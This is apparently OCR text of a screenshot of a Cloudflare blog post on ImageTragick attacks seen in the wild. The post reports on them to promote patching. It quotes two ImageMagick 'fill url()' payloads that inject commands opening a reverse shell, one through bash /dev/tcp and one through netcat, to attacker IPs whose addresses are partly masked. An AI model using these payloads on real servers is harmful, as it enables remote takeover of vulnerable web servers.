 imagetragick - Google Search
Inside ImageTragick: The Real
kan1shka9
Secure https://blog.cloudflare.com/inside-imagetragick-the-real-payloads-being-used-to-hack-websites-2/
bw
Getting access to the server via a shell or other connection proved popular with attackers
who used payloads like this:
fill 'url(https://\x22|setsid /bin/bash -i >/dev/tcp/xx.xx.248.51/443
0<&1 2>&1")'
fill 'url(https://profile-photos.example.com/production/000/003/658/b4eb8_
xtralarge.png"|nc -e /bin/sh xx.xx.151.208
The first uses setsid to create a new session and then hooks up the bash shell to a TCP
connection back to the hacker’s server. The second uses nc to attempt the same thing.
All these payloads are designed to give the hacker unfettered access to the vulnerable web
server. With a single exploit they can get remote access and then proceed to further hack
the vulnerable web server at their leisure.
Conclusion
CloudFlare continually updates our WAF as vulnerabilities are found and customers get
automatic protection. Nevertheless, we urge all users of ImageMagick to upgrade as quickly
as possible.
At the current time we do not know of a website that has been successfully hacked using
ImageTragick, but it is clear that hackers are actively trying this vulnerability as it is fresh and
many servers are likely to not have been patched yet.
If you are interested in understanding the vulnerability in more detail, the researchers have
a set of non-weaponized PoCs available and a program for testing whether an installed
version of ImageMagick on your own server is vulnerable. They also have a detailed
description of the underlying problem.
PS CloudFlare is hiring in London, San Francisco, Austin, Singapore and Champaign, IL.